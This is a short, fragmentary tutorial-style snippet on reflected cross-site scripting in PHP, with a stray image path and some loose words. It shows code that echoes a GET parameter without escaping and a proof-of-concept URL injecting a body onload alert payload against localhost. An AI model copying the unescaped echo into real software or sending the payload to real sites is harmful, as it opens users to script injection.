 XSS
Пример
<code>…
$book = $_GET[‘name’];
<code>…
echo $book;
<code>…
Proof Of Concept
http://localhost/index.php?name=<body
onload='alert(document.domain)'/>
localhost/xss.php?name= <body onload='alert(document.domain)'/>
localhost
OK
16